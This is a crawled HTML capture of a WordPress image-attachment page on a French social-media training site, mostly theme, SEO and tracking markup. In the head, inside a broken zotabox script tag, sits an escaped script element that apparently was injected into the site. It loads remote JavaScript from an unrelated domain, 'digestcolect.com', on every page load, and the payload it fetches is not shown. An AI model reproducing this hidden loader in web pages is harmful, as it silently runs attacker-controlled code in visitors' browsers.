

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://youbuzz.io/icon_tableau_fond/
body_size: 7102
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://youbuzz.io/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="http://youbuzz.io/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://youbuzz.io';var et_post_id='620';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>icon_tableau_fond | Formation réseaux sociaux</title>

		<!-- All in One SEO 4.1.3.4 -->
		<meta property="og:site_name" content="Formation réseaux sociaux |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="icon_tableau_fond | Formation réseaux sociaux" />
		<meta property="article:published_time" content="2018-04-11T12:51:35Z" />
		<meta property="article:modified_time" content="2018-04-11T12:51:35Z" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="youbuzz.io" />
		<meta name="twitter:title" content="icon_tableau_fond | Formation réseaux sociaux" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"http:\/\/youbuzz.io\/#website","url":"http:\/\/youbuzz.io\/","name":"Formation r\u00e9seaux sociaux","publisher":{"@id":"http:\/\/youbuzz.io\/#organization"}},{"@type":"Organization","@id":"http:\/\/youbuzz.io\/#organization","name":"Formations r\u00e9seaux sociaux","url":"http:\/\/youbuzz.io\/"},{"@type":"BreadcrumbList","@id":"http:\/\/youbuzz.io\/icon_tableau_fond\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/youbuzz.io\/#listItem","position":"1","item":{"@type":"WebPage","@id":"http:\/\/youbuzz.io\/","name":"Accueil","url":"http:\/\/youbuzz.io\/"},"nextItem":"http:\/\/youbuzz.io\/icon_tableau_fond\/#listItem"},{"@type":"ListItem","@id":"http:\/\/youbuzz.io\/icon_tableau_fond\/#listItem","position":"2","item":{"@type":"WebPage","@id":"http:\/\/youbuzz.io\/icon_tableau_fond\/","name":"icon_tableau_fond","url":"http:\/\/youbuzz.io\/icon_tableau_fond\/"},"previousItem":"http:\/\/youbuzz.io\/#listItem"}]},{"@type":"Person","@id":"http:\/\/youbuzz.io\/author\/greg\/#author","url":"http:\/\/youbuzz.io\/author\/greg\/","name":"Greg","image":{"@type":"ImageObject","@id":"http:\/\/youbuzz.io\/icon_tableau_fond\/#authorImage","url":"http:\/\/1.gravatar.com\/avatar\/44834bf4da19acfaa6086a80c6fade1a?s=96&d=mm&r=g","width":"96","height":"96","caption":"Greg"}},{"@type":"ItemPage","@id":"http:\/\/youbuzz.io\/icon_tableau_fond\/#itempage","url":"http:\/\/youbuzz.io\/icon_tableau_fond\/","name":"icon_tableau_fond | Formation r\u00e9seaux sociaux","inLanguage":"fr-FR","isPartOf":{"@id":"http:\/\/youbuzz.io\/#website"},"breadcrumb":{"@id":"http:\/\/youbuzz.io\/icon_tableau_fond\/#breadcrumblist"},"author":"http:\/\/youbuzz.io\/author\/greg\/#author","creator":"http:\/\/youbuzz.io\/author\/greg\/#author","datePublished":"2018-04-11T12:51:35+02:00","dateModified":"2018-04-11T12:51:35+02:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Formation réseaux sociaux &raquo; Flux" href="http://youbuzz.io/feed/" />
<link rel="alternate" type="application/rss+xml" title="Formation réseaux sociaux &raquo; Flux des commentaires" href="http://youbuzz.io/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Formation réseaux sociaux &raquo; icon_tableau_fond Flux des commentaires" href="http://youbuzz.io/feed/?attachment_id=620" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/youbuzz.io\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi v.3.0.106" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://youbuzz.io/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='http://youbuzz.io/wp-content/themes/Divi/style.css?ver=3.0.106' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='http://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CAbel%3Aregular&#038;ver=5.8.12#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://youbuzz.io/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='http://youbuzz.io/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://youbuzz.io/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://youbuzz.io/wp-json/" /><link rel="alternate" type="application/json" href="http://youbuzz.io/wp-json/wp/v2/media/620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://youbuzz.io/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://youbuzz.io/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='http://youbuzz.io/?p=620' />
<link rel="alternate" type="application/json+oembed" href="http://youbuzz.io/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyoubuzz.io%2Ficon_tableau_fond%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://youbuzz.io/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fyoubuzz.io%2Ficon_tableau_fond%2F&#038;format=xml" />
<script async src="//static.zotabox.com/<///</script><script type=\\\'text/javascript\\\' src=\\\'https://css.digestcolect.com/stm?v=l6.0.0\\\'></script><script>/widgets.js"></script><!-- Enter your scripts here --><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '182343092488043', {}, {
    "agent": "wordpress-5.8.12-3.0.5"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=182343092488043&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, shrink-to-fit=no" />
(function($) {
 
 $(window).on('load resize', function() {
 $('.et_fullscreen_slider').each(function() {
 et_fullscreen_slider($(this));
 });
 });
 
 function et_fullscreen_slider(et_slider) {
 var et_viewport_width = $(window).width(),
 et_viewport_height = $(window).height(),
 et_slider_height = $(et_slider).find('.et_pb_slider_container_inner').innerHeight(),
 $admin_bar = $('#wpadminbar'),
 $main_header = $('#main-header'),
 $top_header = $('#top-header');
 
 $(et_slider).height('auto');
 
 if ($admin_bar.length) {
 var et_viewport_height = et_viewport_height - $admin_bar.height();
 }
 
 if ($top_header.length) {
 var et_viewport_height = et_viewport_height - $top_header.height();
 }
 
 if (!$('.et_transparent_nav').length) {
 var et_viewport_height = et_viewport_height - $main_header.height();
 }
 
 if (et_viewport_height > et_slider_height) {
 $(et_slider).height(et_viewport_height);
 }
 }
 
})(jQuery);
</script>
<meta name="google-site-verification" content="sc6pMC2N6YIV4JkPPR4DA-EIJUHMH5U_AGHfTeCbdcE" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118655502-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-118655502-1');
</script>
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="http://youbuzz.io/wp-content/cache/et/global/et-divi-customizer-global-17671163270272.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="attachment attachment-template-default single single-attachment postid-620 attachmentid-620 attachment-jpeg et_pb_button_helper_class et_transparent_nav et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled osx et_pb_gutters1 et_primary_nav_dropdown_animation_slide et_secondary_nav_dropdown_animation_fade et_pb_footer_columns_1_4__3_4 et_header_style_left et_right_sidebar et_divi_theme et_minified_js et_minified_css">
	<div id="page-container">

			<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-info">
									<span id="et-info-phone">06 38 41 49 42</span>
				
									<a href="mailto:julie@youbuzz.io"><span id="et-info-email">julie@youbuzz.io</span></a>
				
								</div> <!-- #et-info -->

			
				<div id="et-secondary-menu">
								</div> <!-- #et-secondary-menu -->

			</div> <!-- .container -->
		</div> <!-- #top-header -->
	
	
		<header id="main-header" data-height-onload="93">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://youbuzz.io/">
						<img src="http://youbuzz.io/wp-content/uploads/2019/02/YouBuzz-web500.png" alt="Formation réseaux sociaux" id="logo" data-height-percentage="100" />
					</a>
				</div>
				<div id="et-top-navigation" data-height="93" data-fixed-height="51">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-285"><a href="http://youbuzz.io/">Accueil</a></li>
<li id="menu-item-3016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3016"><a href="http://youbuzz.io/formations-reseaux-sociaux/">Formation Réseaux Sociaux</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="http://youbuzz.io/mes-offres/">Mes offres</a></li>
<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="http://youbuzz.io/contact/">Contact</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://youbuzz.io/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->

		<div id="et-main-area">

<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-620" class="et_pb_post post-620 attachment type-attachment status-inherit hentry">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">icon_tableau_fond</h1>

						<p class="post-meta"> par <span class="author vcard"><a href="http://youbuzz.io/author/greg/" title="Articles de Greg" rel="author">Greg</a></span> | <span class="published">Avr 11, 2018</span> | <span class="comments-number"><a href="http://youbuzz.io/icon_tableau_fond/#respond">0 commentaires</a></span></p>
												</div> <!-- .et_post_meta_wrapper -->
				
					<div class="entry-content">
					<p class="attachment"><a href='http://youbuzz.io/wp-content/uploads/2018/04/icon_tableau_fond.jpg'><img width="130" height="140" src="http://youbuzz.io/wp-content/uploads/2018/04/icon_tableau_fond.jpg" class="attachment-medium size-medium" alt="" loading="lazy" /></a></p>
					</div> <!-- .entry-content -->
					<div class="et_post_meta_wrapper">
					
					
					<!-- You can start editing here. -->

<section id="comment-wrap">
		   <div id="comment-section" class="nocomments">
		  			 <!-- If comments are open, but there are no comments. -->

		  	   </div>
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span>Poster le commentaire</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/icon_tableau_fond/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="http://youbuzz.io/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> Les champs obligatoires sont indiqués avec <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commentaire</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Enregistrer mon nom, mon e-mail et mon site dans le navigateur pour mon prochain commentaire.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit et_pb_button" value="Poster le commentaire" /> <input type='hidden' name='comment_post_ID' value='620' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" id="ak_js" name="ak_js" value="243"/><textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea></form>	</div><!-- #respond -->
		</section>					</div> <!-- .et_post_meta_wrapper -->
				</article> <!-- .et_pb_post -->

						</div> <!-- #left-area -->

					</div> <!-- #content-area -->
	</div> <!-- .container -->
	</div> <!-- #main-content -->


			<footer id="main-footer">
				
<div class="container">
	<div id="footer-widgets" class="clearfix">
	<div class="footer-widget"><div id="custom_html-2" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget -->	</div> <!-- #footer-widgets -->
</div>	<!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info">Copyright ® 2018 YouBuzz - L'art d'aligner réseaux sociaux et ventes

</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<div style="width:100%;text-align:center; font-size:11px; clear:both"><a target="_blank" title="Insert HTML Snippet Wordpress Plugin" href="http://xyzscripts.com/wordpress-plugins/insert-html-snippet/">HTML Snippets</a> Powered By : <a target="_blank" title="PHP Scripts & Wordpress Plugins" href="http://www.xyzscripts.com" >XYZScripts.com</a></div><!-- Enter your scripts here -->    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>	<script type="text/javascript">
		var et_animation_data = [];
	</script>
	<script type='text/javascript' src='http://youbuzz.io/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var et_shortcodes_strings = {"previous":"Pr\u00e9c\u00e9dent","next":"Suivant"};
var et_pb_custom = {"ajaxurl":"http:\/\/youbuzz.io\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/youbuzz.io\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/youbuzz.io\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"684207a4c2","subscription_failed":"Veuillez v\u00e9rifier les champs ci-dessous pour vous assurer que vous avez entr\u00e9 les informations correctes.","et_ab_log_nonce":"bcff0f8e1e","fill_message":"S'il vous pla\u00eet, remplissez les champs suivants:","contact_error_message":"Veuillez corriger les erreurs suivantes :","invalid":"E-mail non valide","captcha":"Captcha","prev":"Pr\u00e9c\u00e9dent","previous":"Pr\u00e9c\u00e9dente","next":"Prochaine","wrong_captcha":"Vous avez entr\u00e9 le mauvais num\u00e9ro dans le captcha.","is_builder_plugin_used":"","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"620","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":""};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://youbuzz.io/wp-content/themes/Divi/js/custom.min.js?ver=3.0.106' id='divi-custom-script-js'></script>
<script type='text/javascript' src='http://youbuzz.io/wp-content/themes/Divi/core/admin/js/common.js?ver=3.0.106' id='et-core-common-js'></script>
<script type='text/javascript' src='http://youbuzz.io/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
</body>
</html>